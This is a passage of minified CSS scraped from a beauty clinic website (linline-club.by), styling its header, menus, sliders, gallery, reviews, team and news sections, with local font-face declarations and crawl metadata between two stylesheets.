a{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between}.footer__menu-right{margin-left:0}.footer__logo img{width:200px;height:60px}.footer .footer-mob{position:relative;bottom:74px;left:31px;margin-right:61px}.footer .footer-mob .footer__right-bottom{margin-top:20px}}@media screen and (max-width: 767px){
.scroll-top__desktop{
	display: inline;
    width: 62px;
    z-index: 2;
}
.footer__wrapper{-webkit-flex-direction:column;flex-direction:column;padding:27px 25px 0}.footer .footer-mob{left:24px;margin-right:34px;bottom:19px}.footer .footer-mob .footer__right-bottom{-webkit-flex-direction:column;flex-direction:column;margin-top:29px}.footer .footer-mob .footer__right-bottom .info_down{margin-top:12px}.footer .scroll-top{display:none}.footer .scroll-top_mob{display:block}.footer__right{margin-left:0;margin-top:35px}.footer .scroll-top{position:relative;bottom:15px;text-align:center}.footer .scroll-top svg{width:16px;margin-left:8px}.footer__btn_mob{width:97%}.footer__left{position:relative}.footer__left:before{content:'';top:198px;left:-24px;width:101%;height:1px;background:#bbb;position:absolute;margin-left:24px}.footer__left .socials_mob a{margin-left:34px}.footer__left .socials_footer{position:absolute;-webkit-transform:rotate(90deg);transform:rotate(90deg);right:-77px;top:60px}.footer__left .socials_footer a{margin-left:14px}.footer__left .socials_footer svg{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);width:19px;height:15px}.footer__left .contacts .contact_one{margin-top:16px}}

--- FILE ---
content_type: text/css
request_url: https://linline-club.by/css/mp19/style.min.css?v1
body_size: 17997
content:
.icon-french{background-image:url(/images/mp19/icons.png);background-position:0 0;width:36px;height:36px;display:inline-block;vertical-align:middle}.icon-svg{display:inline-block;width:1em;height:1em;fill:currentColor}.icon-svg-Arrow{font-size:.8rem;width:7.5em}.icon-svg-Arrow-footer{font-size:6.5rem;width:.24615em}.icon-svg-Vector{font-size:.6rem;width:1.66667em}.icon-svg-arrow-menu{font-size:.8rem;width:1.625em}.icon-svg-arrow-menu-link{font-size:.8rem;width:7.5em}.icon-svg-arrow-slide{font-size:1.8rem;width:.55556em}.icon-svg-arrow-slide-left{font-size:1.8rem;width:.55556em}.icon-svg-barber{font-size:3.4rem;width:1em}.icon-svg-body{font-size:3.6rem;width:1em}.icon-svg-botox{font-size:3.4rem;width:1em}.icon-svg-corrected{font-size:1.76rem;width:1.01705em}.icon-svg-facebook{font-size:1.1rem;width:.54545em}.icon-svg-insta{font-size:1.2rem;width:1em}.icon-svg-laser{font-size:3.6rem;width:1.33333em}.icon-svg-one-hair{font-size:3.4rem;width:1em}.icon-svg-twitter{font-size:1.2rem;width:1.16667em}.icon-svg-veins{font-size:3.6rem;width:1em}.icon-svg-vk{font-size:.9rem;width:1.55556em}.icon-svg-youtube{font-size:.9rem;width:1.33333em}@font-face{font-display:swap;font-family:'Proxima Nova Rg';src:url(/fonts/mp19/ProximaNova-Regular.eot);src:local("Proxima Nova Regular"),local(ProximaNova-Regular),url(/fonts/mp19/ProximaNova-Regular.eot?#iefix) format("embedded-opentype"),url(/fonts/mp19/ProximaNova-Regular.woff) format("woff"),url(/fonts/mp19/ProximaNova-Regular.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-display:swap;font-family:'Proxima Nova It';src:url(/fonts/mp19/ProximaNova-RegularIt.eot);src:local("Proxima Nova Regular Italic"),local(ProximaNova-RegularIt),url(/fonts/mp19/ProximaNova-RegularIt.eot?#iefix) format("embedded-opentype"),url(/fonts/mp19/ProximaNova-RegularIt.woff) format("woff"),url(/fonts/mp19/ProximaNova-RegularIt.ttf) format("truetype");font-weight:400;font-style:italic;font-display:swap}@font-face{font-display:swap;font-family:'Proxima Nova Bold';src:url(/fonts/mp19/ProximaNova-Bold.eot);src:local("Proxima Nova Bold"),local(ProximaNova-Bold),url(/fonts/mp19/ProximaNova-Bold.eot?#iefix) format("embedded-opentype"),url(/fonts/mp19/ProximaNova-Bold.woff) format("woff"),url(/fonts/mp19/ProximaNova-Bold.ttf) format("truetype");font-weight:700;font-style:normal;font-display:swap}@font-face{font-display:swap;font-family:'Proxima Nova Sb';src:url(/fonts/mp19/ProximaNova-Semibold.eot);src:local("Proxima Nova Semibold"),local(ProximaNova-Semibold),url(/fonts/mp19/ProximaNova-Semibold.eot?#iefix) format("embedded-opentype"),url(/fonts/mp19/ProximaNova-Semibold.woff) format("woff"),url(/fonts/mp19/ProximaNova-Semibold.ttf) format("truetype");font-weight:600;font-style:normal;font-display:swap}@font-face{font-display:swap;font-family:'Proxima Nova Lt';src:url(/fonts/mp19/ProximaNova-Light.eot);src:local("Proxima Nova Light"),local(ProximaNova-Light),url(/fonts/mp19/ProximaNova-Light.eot?#iefix) format("embedded-opentype"),url(/fonts/mp19/ProximaNova-Light.woff) format("woff"),url(/fonts/mp19/ProximaNova-Light.ttf) format("truetype");font-weight:300;font-style:normal;font-display:swap}a{text-decoration:none;color:#414141}a:hover{text-decoration:none;color:#da241c}button:active,button:focus,input:active,input:focus,textarea:active,textarea:focus{outline:0}button:hover{cursor:pointer}img{-o-object-fit:cover;object-fit:cover}h1,h2,h3,label,li,p,ul{margin-bottom:0}*{-webkit-box-sizing:border-box;box-sizing:border-box}body{color:#414141;font-family:'Proxima Nova Rg';font-size:16px}.default-btn{text-align:center;background:0 0;color:#da241c;border-radius:4px;border:1px solid #da241c;font-size:16px;font-family:'Proxima Nova Rg';letter-spacing:1px;height:48px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:.3s;transition:.3s}.default-btn_gray{border:1px solid #888;color:#888}.default-btn_gray:hover{border:1px solid #da241c}.default-btn:hover{color:#fff;background-color:#da241c}.default-title{font-size:56px;color:#111;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.default-title:after{content:'';position:relative;width:130px;height:2px;background:#da241c;left:21px;top:3px}.home__services .item{width:150px;height:128px;border:1px solid #da241c;border-radius:25px;color:#da241c;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:21px 11px;padding-bottom:10px;position:relative;margin-right:10px}.home__services .item.margin{margin-right:0}.item svg,.item .img-svg{max-width:50px;max-height:40px;width:40px;height:auto}.item p{line-height:15px;text-align:center;font-family:'Proxima Nova Sb';padding:11px;padding-bottom:10px}.item.active,.item:hover{background:#da241c;color:#fff}.item.active path,.item.active circle,.item:hover path,.item:hover circle{stroke: #fff !important;fill: #fff !important}.link{-webkit-transition:.3s;transition:.3s;position:relative}.link svg{margin-left:6px;margin-bottom:-1px;width:10px}.link.active,.link:hover{color:#da241c;-webkit-transition:.3s;transition:.3s}.link.active svg,.link:hover svg{-webkit-transform:rotate(180deg);transform:rotate(180deg);color:#da241c;-webkit-transition:.3s;transition:.3s}.about-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;margin-bottom:50px}.about-item span{font-size:56px;color:#da241c;font-family:'Proxima Nova Sb';line-height:40px}.about-item .count{font-size:33px;font-family:'Proxima Nova Rg'}.about-item p{width:158px;font-size:18px;line-height:24px;margin-left:20px}.contacts{display:-webkit-box;display:-ms-flexbox;display:flex}.contacts_mob{display:none}.contacts .contact__tel{font-size:20px;line-height:24px;font-family:'Proxima Nova Sb'}.contacts .contact__adress{font-size:14px;color:#bbb;margin-top:4px}.contacts .contact_one{margin-right:77px}.contacts_footer{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.socials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:7px 0}.socials_mob{display:none}.socials svg{-webkit-transition:.3s;transition:.3s;width:23px;height:23px;color:#ff0b00}.socials a{margin-left:23px}.socials a:nth-child(1){margin-left:2px}.socials a:hover svg{color:#da241c}.socials_footer{margin-top:8px}.socials_footer a{margin-left:23px}.socials_footer a:nth-child(1){margin-left:-5px}.mobile-menu{width:32px;height:14px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:none;cursor:pointer;-webkit-transition:.5s;transition:.5s;z-index:55}.mobile-menu .line{width:100%;height:3px;background:#da241c;-webkit-transition:.5s;transition:.5s}.back-mobile{display:none}.header__wrapper{margin:0 auto;width:1168px;padding:25px 0;padding-bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.header__logo img{width:269px;height:80px}.header__content{width:100%;padding-left:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.header__content-top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.header__content-top button{width:169px;height:38px;background:#da241c;color:#fefefd;font-family:'Proxima Nova Sb'}.header__content-bottom{margin-top:13px}.header__content-bottom ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.header__content-bottom ul li{padding-bottom:7px}.header__content-bottom ul li .main.arrow-no svg{display:none}.header__content-bottom ul li .main__menu{background:#fafafa;width:100%;position:absolute;left:0;-webkit-transition:.3s;transition:.3s;display:none;z-index:2;top:117px;min-height:540px}.header__content-bottom ul li .main__menu-wrapper{padding:45px 30px;margin:0 auto;width:1169px;position:relative}.header__content-bottom ul li .main__menu-wrapper_linline{padding:45px 297px}.header__content-bottom ul li .main__menu-wrapper_linline .items__link.active a{color:#da241c}.header__content-bottom ul li .main__menu-wrapper .items .want{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.header__content-bottom ul li .main__menu-wrapper .items ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.header__content-bottom ul li .main__menu-wrapper .items__link{margin-bottom:15px;font-size:22px;letter-spacing:.2px;font-family:'Proxima Nova Sb'}.header__content-bottom ul li .main__menu-wrapper .items__link.active .main{color:#da241c;z-index:545}.header__content-bottom ul li .main__menu-wrapper .items__link.active .items__link-menu{display:block;left:152px;padding-left:275px}.header__content-bottom ul li .main__menu-wrapper .items__link.active .items__link-menu_want{display:block;padding-left:0}.header__content-bottom ul li .main__menu-wrapper .items__link-menu{font-size:16px;position:absolute;left:426px;top:46px;display:none}.header__content-bottom ul li .main__menu-wrapper .items__link-menu_want{position:initial;margin-top:34px;display:block}.header__content-bottom ul li .main__menu-wrapper .items__link-menu li{margin-bottom:16px;letter-spacing:0;z-index:5;font-family:'Proxima Nova Rg'}.header__content-bottom ul li .main__menu-wrapper .items__link-menu .see-more{position:relative;top:41px;color:#da241c}.header__content-bottom ul li .main__menu-wrapper .items__link-menu .see-more .arrow-see{width:60px;margin-left:9px}.header__content-bottom ul li:hover .main__menu{-webkit-transition:.5s;transition:.5s;display:block}.header__content-bottom .arrow-link:hover .arrow-link-a{color:#da241c}.header__content-bottom .arrow-link:hover .arrow-link-a svg{-webkit-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:.3s;transition:.3s}.footer{background:#f5f5f5}.footer__wrapper{margin:0 auto;width:1168px;display:-webkit-box;display:-ms-flexbox;display:flex;padding:47px 0 55px}.footer__wrapper .contact{margin-top:19px}.footer__right{margin:37px 0 0 100px;width:100%}.footer__right-top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.footer__right-top .arrow-footer{width:22px;height:65px;margin-bottom:10px}.footer__right-top button{margin-bottom:52px;width:228px;margin-left:26px;height:48px}.footer__right a:hover{color:#da241c}.footer__right-bottom{margin-top:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.footer__right-bottom .info{color:#888;font-size:13px;line-height:16px}.footer__right-bottom .info_mob{display:none}.footer__menu ul{font-size:18px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column;}.footer__menu ul svg{display:none}.footer__menu ul li{margin-bottom:23px}.footer__menu ul li:nth-child(1){margin-right:15px}.footer__menu ul li a{color:#414141}.footer__menu ul li a:hover{color:#da241c}.footer__menu-right{margin-left:90px}.footer__btn_mob{display:none}.footer .scroll-top_mob{display:none}.home__services{background:#f5f5f5}.home__services-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 auto;width:1069px;padding:16px 0}.home .swiper-button-next,.home .swiper-button-prev{background:0 0}.home .swiper-button-next,.home .swiper-button-prev,.home .swiper-pagination{outline:0}.home .swiper-button-next:active,.home .swiper-button-next:focus,.home .swiper-button-prev:active,.home .swiper-button-prev:focus,.home .swiper-pagination:active,.home .swiper-pagination:focus{outline:0}.home .swiper-container{position:relative}.home__banner .swiper-container{position:relative}.home__banner .swiper-container .swiper-button-prev{left:150px}.home__banner .swiper-container .swiper-button-next{right:150px}.home__banner .swiper-button-next,.home__banner .swiper-button-prev{width:44px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transform:translateY(-50%);transform:translateY(-50%);background:#ddd;border-radius:50%;opacity:.5;-webkit-transition:opacity .2s;transition:opacity .2s}.home__banner .swiper-button-next:hover,.home__banner .swiper-button-prev:hover{opacity:1}.home__banner .swiper-container .swiper-pagination{bottom:-35px}.home__banner .swiper-container .swiper-pagination-bullet{width:8px;height:8px;margin-right:8px;background-color:#bbb;opacity:1}.home__banner .swiper-container .swiper-pagination-bullet-active{background-color:#da241c}.home__banner .swiper-container .swiper-pagination-bullet:last-child{margin-right:0}.home__banner-block{width:572px;margin:0 auto;padding-top:33px;padding-bottom:177px}.home__banner-block h2{font-family:'Proxima Nova Lt';font-size:64px;line-height:78px;color:#111;margin-bottom:23px}.home__banner-block p{font-family:'Proxima Nova Sb';font-size:22px;line-height:32px;color:#414141;margin-bottom:69px}.home__banner-block a{font-family:'Proxima Nova Sb';font-size:16px;line-height:19px;color:#da241c}.home__banner-block a svg{width:59px;height:7px}.home-about{margin-top:86px}.home-about .swiper-container .swiper-wrapper{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-ms-flex-wrap:wrap;flex-wrap:wrap}@media screen and (max-width:1436px){
	.home__services .item{
		width: 125px;
		height: 120px;
	}
}@media screen and (max-width:1179px){.home-about .swiper-container .swiper-wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.home-about .swiper-container .swiper-slide{width:300px;height:auto}.home-about .swiper-container .swiper-slide .about-item{margin-bottom:69px}.home-about .swiper-container .swiper-slide .about-item .count{line-height:33px;padding-left:2px}.home-about__wrapper{width:1163px;margin:0 auto}.home-about__wrapper .default-title{margin-bottom:13px}.home-about__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.home-about__info{width:492px;min-width:492px}.home-about__info p{margin-bottom:57px;color:#bbb;font-size:18px;line-height:24px}.home-about__info a{padding:0 30px;width:198px}.home-about__text{width:465px;margin-bottom:81px;font-size:20px;line-height:24px}.home-gallery{overflow:hidden;margin-top:20px}.home-gallery__wrapper{width:1171px;margin:0 auto}.home-gallery__wrapper .default-title{margin-bottom:47px}.home-gallery__tabs{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.home-gallery__tabs .swiper-container{padding-bottom:10px}.home-gallery__tabs .swiper-container .swiper-slide{width:480px}.home-gallery__tabs .swiper-container .swiper-slide:hover{-webkit-box-shadow:-1px 3px 8px 2px rgba(0,0,0,.2);box-shadow:-1px 3px 8px 2px rgba(0,0,0,.2)}.home-gallery__tabs .swiper-container .swiper-pagination{display:none}.home-gallery__tabs .nav-link{font-size:16px;line-height:24px;font-family:'Proxima Nova Sb';color:#bbb;padding:0;border-radius:0}.home-gallery__tabs .nav-link.active{background-color:transparent;color:#da241c}.home-gallery__tabs .nav-link:hover{color:#ff948f}.home-gallery__tabs .nav{margin-bottom:34px}.home-gallery__tabs .nav-item{margin:0 30px;text-align:center}.home-gallery__tabs .tab-content{margin-bottom:30px}.home-gallery__slide{position:relative;display:block;width:480px;height:360px;overflow:hidden}.home-gallery__slide img{width:480px;height:360px;-o-object-fit:contain;object-fit:contain;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:.3s;transition:.3s}.home-gallery__slide .hover{-webkit-transition:.3s;transition:.3s;opacity:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-gradient(linear,left bottom,left top,from(rgba(218,36,28,.3)),to(rgba(218,36,28,.3)));background:linear-gradient(0deg,rgba(218,36,28,.3),rgba(218,36,28,.3))}.home-gallery__slide .hover p{color:#fff;font-family:'Proxima Nova Bold';font-size:18px;line-height:22px;text-shadow:-1px 0 #000,0 1px #000,1px 0 #000,0 -1px #000}.home-gallery__slide:hover img{-webkit-transform:scale(1.15);transform:scale(1.15)}.home-gallery__slide:hover .hover{opacity:1}.home-services{overflow:hidden;margin-top:91px;margin-bottom:80px}.home-services__wrapper{width:1171px;margin:0 auto}.home-services .default-title{margin-bottom:47px}.home-services__slider{width:1171px;margin:0 auto; position:relative}.home-services__slider .swiper-container{padding-bottom:20px}.home-services__slider .swiper-slide{width:170px;margin-right:30px;-webkit-transition:.3s;transition:.3s;-webkit-box-shadow:-1px 3px 5px 1px rgba(0,0,0,.1);box-shadow:-1px 3px 5px 1px rgba(0,0,0,.1)}.home-services__slider .swiper-slide:last-child{margin-right:0}.home-services__slider .swiper-slide:hover{-webkit-box-shadow:-1px 3px 8px 2px rgba(0,0,0,.2);box-shadow:-1px 3px 8px 2px rgba(0,0,0,.2)}.home-services__slider .swiper-slide img{width:170px;height:192px}.home-services__slider .swiper-button-prev{left:-80px !important;}.home-services__slider .swiper-button-next{right:-93px !important;}.home-services__slide{position:relative}.home-services__slide p{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center;font-family:'Proxima Nova Sb';font-size:16px;line-height:16px;color:#414141}.home-services__info{width:851px;margin:0 auto;margin-top:56px;position:relative}.home-services__info:before{background-image:url(/images/mp19/services-bg.png);width:348px;height:311px;content:"";position:absolute;right:-300px;top:30px}.home-services__info-wrapper{width:700px}.home-services__info-name{font-size:32px;line-height:24px;color:#da241c;font-family:'Proxima Nova Sb';margin-bottom:20px}.home-services__info-text{color:#bbb;font-size:18px;line-height:24px}.home-services__info-list{margin-top:42px;margin-bottom:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.home-services__info-list li{width:45%;margin-right:53px;position:relative;padding-left:20px;font-size:18px;line-height:23px;margin-bottom:17px}.home-services__info-list li:before{position:absolute;top:10px;left:0;content:'';width:10px;height:2px;background-color:#da241c}.home-services__info-list li:nth-child(2n){margin-right:0}.home-services__info-list li a{display:block}.home-services__info-link{width:170px}.home-stock{background:#f5f5f5;border-radius:5px;padding:52px 0 81px}.home-stock__wrapper{width:1171px;margin:0 auto}.home-stock__wrapper .default-title{margin-bottom:50px}.home-stock__slider{width:1174px;margin:0 auto}.home-stock__slider .swiper-container-stock{padding-bottom:132px}.home-stock__slider .swiper-container-stock .swiper-slide{width:367.94px;margin-right:31px}.home-stock__slider .swiper-container-stock .swiper-slide:last-child{margin-right:0}.home-stock__slider .swiper-container-stock .swiper-pagination{bottom:57px}.home-stock__slider .swiper-container-stock .swiper-pagination-bullet{width:8px;height:8px;background-color:#bbb;opacity:1;margin:0;margin-right:10px}.home-stock__slider .swiper-container-stock .swiper-pagination-bullet-active{background-color:#da241c}.home-stock__slider .swiper-container-stock .swiper-pagination-bullet:last-child{margin-right:0}.home-stock__slide{color:#414141}.home-stock__slide-img{position:relative;margin-bottom:27px}.home-stock__slide-img .hover{-webkit-transition:.3s;transition:.3s;opacity:0;top:0;left:0;width:100%;height:100%;position:absolute;background:-webkit-gradient(linear,left bottom,left top,from(rgba(218,36,28,.3)),to(rgba(218,36,28,.3)));background:linear-gradient(0deg,rgba(218,36,28,.3),rgba(218,36,28,.3))}.home-stock__slide-img .hover p{margin-top:40px;margin-left:50px;font-size:32px;line-height:16px;color:#fff}.home-stock__slide h3{color:#414141;-webkit-transition:.3s;transition:.3s;font-size:32px;line-height:35px;font-family:'Proxima Nova Sb';margin-bottom:10px}.home-stock__slide p{font-size:18px;line-height:24px}.home-stock__slide:hover{color:#414141}.home-stock__slide:hover .hover{opacity:1}.home-stock__slide:hover h3{color:#da241c}.home-stock__slide img{width:367.94px;height:360px}.home-stock__link{width:198.89px;margin:0 auto;margin-top:0}.home-reviews{overflow:hidden;margin-top:54px;margin-bottom:80px}.home-reviews__wrapper{width:1171px;margin:0 auto}.home-reviews__name{margin-bottom:63px}.home-reviews__slider{position:relative;width:1016px;margin:0 auto}.home-reviews__slider .swiper-container{padding-bottom:114px}.home-reviews__slider .swiper-container .swiper-wrapper .swiper-slide{width:272px;margin-right:129px}.home-reviews__slider .swiper-container .swiper-wrapper .swiper-slide:last-child{margin-right:0}.home-reviews__slider .swiper-container .swiper-pagination{bottom:57px}.home-reviews__slider .swiper-container .swiper-pagination-bullet{width:8px;height:8px;background-color:#bbb;opacity:1;margin-top:10px}.home-reviews__slider .swiper-container .swiper-pagination-bullet-active{background-color:#da241c}.home-reviews__slider .swiper-container .swiper-pagination-bullet:last-child{margin-right:0}.home-reviews__slider .swiper-button-prev{left:-80px;top:30%}.home-reviews__slider .swiper-button-next{top:30%;right:-93px}.home-reviews__slide img{-webkit-box-shadow:0 6px 6px rgba(139,147,150,.2),0 0 6px rgba(139,147,150,.2);box-shadow:0 6px 6px rgba(139,147,150,.2),0 0 6px rgba(139,147,150,.2);width:182px;height:211px;-o-object-fit:cover;object-fit:cover;margin-bottom:21px}.home-reviews__slide h3{margin-bottom:8px;font-size:20px;line-height:20px;font-family:'Proxima Nova Sb'}.home-reviews__slide p{font-size:13px;line-height:16px;margin-bottom:19px}.home-reviews__slide blockquote{font-size:18px;line-height:24px;color:#da241c;font-style:italic}.home-reviews__slide:hover{color:#414141}.home-reviews__link{width:200px;margin:0 auto}.home-form{background-image:url(/images/mp19/sub-bg.png);padding:53px 0 64px;width:100%;background-repeat:no-repeat;background-size:cover}.home-form__wrapper{width:1171px;margin:0 auto}.home-form__wrapper h2{color:#fff;font-family:'Proxima Nova Lt';font-size:56px;line-height:68px;margin-bottom:13px}.home-form__wrapper p{width:570px;font-size:20px;line-height:24px;margin-bottom:64px}.home-form__wrapper form .form-group{margin-bottom:55px}.home-form__wrapper form .form-group input{padding-bottom:9px;width:370px;border:none;background-color:transparent;border-bottom:1px solid #fff}.home-form__wrapper form .form-group input::-webkit-input-placeholder{font-size:18px;line-height:24px;color:#fff}.home-form__wrapper form .form-group input:-ms-input-placeholder{font-size:18px;line-height:24px;color:#fff}.home-form__wrapper form .form-group input::-ms-input-placeholder{font-size:18px;line-height:24px;color:#fff}.home-form__wrapper form .form-group input::placeholder{font-size:18px;line-height:24px;color:#fff}.home-form__wrapper form button{background:#fff;border-radius:4px;font-size:16px;line-height:19px;border:none;color:#414141;width:201px;height:48px;letter-spacing:1px}.home-team{overflow:hidden;background:#f5f5f5;border-radius:5px;padding:53px 0 80px}.home-team__wrapper{width:1171px;margin:0 auto}.home-team__name{margin-bottom:48px}.home-team__slider{position:relative;padding-left:137px;margin:0 auto;margin-right:0;width:1440px}.home-team__slider:after{position:absolute;width:235px;right:0;top:0;height:100%;z-index:2;content:'';background:-webkit-gradient(linear,left top,right top,from(rgba(245,245,245,0)),to(#f5f5f5));background:linear-gradient(90deg,rgba(245,245,245,0) 0,#f5f5f5 100%)}.home-team__slider .swiper-pagination{display:none}.home-team__slider .swiper-button-prev svg{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.home-team__slider .swiper-button-next{right:28.05556vw}.home-team__slider .swiper-button-disabled{opacity:0}.home-team__slider .swiper-slide{width:760px;margin-right:308px}.home-team__slider .swiper-slide-next{background:-webkit-gradient(linear,left top,right top,from(rgba(245,245,245,0)),to(#f5f5f5));background:linear-gradient(90deg,rgba(245,245,245,0) 0,#f5f5f5 100%)}.home-team__slide{display:-webkit-box;display:-ms-flexbox;display:flex}.home-team__slide img{width:370px;height:360px;margin-right:50px;border-radius:50%;-o-object-fit:contain;object-fit:contain}.home-team__slide-info{width:350px;margin-top:21px}.home-team__slide-info h3{font-size:24px;line-height:24px;font-family:'Proxima Nova Sb';margin-bottom:6px}.home-team__slide-info span{color:#888;font-size:16px;line-height:16px}.home-team__slide-info p{margin-top:15px;font-size:18px;line-height:24px;margin-bottom:38px}.home-team__slide-info button{width:272px}.home-team__slide:hover{color:#414141}.home-news{padding-bottom:79px;padding-top:52px}.home-news__wrapper{width:1171px;margin:0 auto}.home-news__name{margin-bottom:50px}.home-news__slider{width:1000px;margin:0 auto}.home-news__slider .swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap}.home-news__slider .swiper-slide{width:1000px;margin-bottom:64px}.home-news__slide{display:-webkit-box;display:-ms-flexbox;display:flex}.home-news__slide-info{margin-left:56px;padding-top:22px}.home-news__slide.reverse .home-news__slide-info{margin-left:0;margin-right:54px}.home-news__slide h3{font-size:32px;line-height:32px;font-family:'Proxima Nova Sb';margin-bottom:16px}.home-news__slide p{margin-bottom:40px;width:430px;font-size:18px;line-height:24px}.home-news__slide span{color:#ffcfcd;font-size:16px}.home-news__link{width:200px;margin:0 auto}@media screen and (max-width:1179px){.menu-mob{width:100%;height:100%;position:relative}.menu-mob .header{display:block;height:100%}.menu-mob .header__logo{z-index:1}.menu-mob .header__content{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:0;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-direction:column;flex-direction:column}.menu-mob .header__content-bottom{display:none;height:100%;margin-top:0;width:100%;font-size:22px;margin-top:96px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.menu-mob .header__content-bottom:after,.menu-mob .header__content-bottom:before{content:'';top:-64px;width:100%;height:1px;background:#eaeaea;position:relative}.menu-mob .header__content-bottom:after{top:initial;bottom:82px}.menu-mob .header__content-bottom ul{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.menu-mob .header__content-bottom ul li{margin-bottom:16.5px;width:277px;padding-bottom:0;padding-right:6px}.menu-mob .header__content-bottom ul li .main.arrow-no svg{display:block}.menu-mob .header__content-bottom ul li .main__menu{background:#f5f5f5;top:0;width:65%;height:100%;min-height:0;left:29%;line-height:27px;display:none}.menu-mob .header__content-bottom ul li .main__menu-wrapper{padding:0;width:100%}.menu-mob .header__content-bottom ul li .main__menu-wrapper .items{overflow:auto}.menu-mob .header__content-bottom ul li .main__menu-wrapper .items__link{font-family:'Proxima Nova Rg';width:100%}.menu-mob .header__content-bottom ul li .main__menu-wrapper .items__link.active .main{color:#da241c}.menu-mob .header__content-bottom ul li .main__menu-wrapper .items__link.active .items__link-menu{display:none}.menu-mob .header__content-bottom ul li .main__menu-wrapper .items__link-menu_want{margin-top:0}.menu-mob .header__content-bottom ul li .main__menu-wrapper .items .want{display:none}.menu-mob .header__content-bottom ul li .main__menu-wrapper .items nav{margin-bottom:0;margin-left:11px;opacity:0;line-height:27px;margin-top:47px}.menu-mob .header__content-bottom ul .arrow-link:hover .main{color:initial}.menu-mob .header__content-bottom ul .arrow-link:hover .main svg{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transition:.3s;transition:.3s}.menu-mob .header__content-bottom .bottom-wrapper{height:100%;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative}.menu-mob .header__content-bottom nav{margin-bottom:0;margin-left:17px;opacity:0;line-height:27px;margin-top:3px}.menu-mob .header__content-bottom .main{position:initial;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.menu-mob .header__content-bottom .main svg{width:14px;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);right:6px;top:10px}.menu-mob .header__content-bottom .main__menu.disable{display:none}.menu-mob .header__content-top{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.menu-mob .header__content-top .mobile-menu{position:initial;right:39px;top:48px;z-index:55}.menu-mob .header__content-top 